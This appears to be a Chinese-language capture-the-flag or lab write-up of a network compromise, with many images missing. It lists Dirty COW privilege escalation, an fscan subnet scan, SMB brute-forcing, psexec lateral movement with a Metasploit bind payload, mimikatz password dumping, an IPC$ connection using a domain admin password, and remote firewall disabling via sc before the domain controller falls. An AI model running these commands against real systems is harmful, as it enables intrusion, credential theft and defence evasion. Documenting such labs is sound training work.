



直接信息搜集



得到一个用户和密码



ssh链接,直接命令连失败

xshell连成功

内网渗透





传提权扫描脚本发现dirtycow

直接利用



查看ip

ifconfig

发现93网段





传fscan扫描其网段

发现192.168.93.10(DC)192.168.93.20(test\WIN2008) 192.168.93.30(win7)

并发现开放445等端口



将控制的web机上线到msf

添加路由

上线win2008,扫描其存在test域

爆破smb密码

点击查看代码

use auxiliary/scanner/smb/smb_version

set rhosts 192.168.93.20 192.168.93.30 192.168.93.10

我字典的问题没爆出来

得到密码123qwe!ASD

域横向









psexec横向

dc没成功,上线2008

点击查看代码

use exploit/windows/smb/psexecset payload windows/meterpreter/bind_tcpset smbuser administratorset smbpass 123qwe!ASDset rhosts 192.168.93.20

run



传mimikatz抓取密码

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full"

psexec横向域控没成功





建立与dc的ipc链接

net use \\192.168.93.10\ipc$ zxcASDqw123!! /user:test\administrator



sc关闭防火墙

点击查看代码

sc \\192.168.93.10 create aaa binpath= "netsh advfirewall set allprofiles state off"

sc \\192.168.93.10 start aaa

psexec横向



拿下域控

到此结束,还可用计划任务等横向